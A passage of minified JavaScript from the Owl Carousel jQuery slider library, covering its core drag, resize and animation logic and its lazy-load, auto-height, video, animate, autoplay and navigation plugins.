owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new 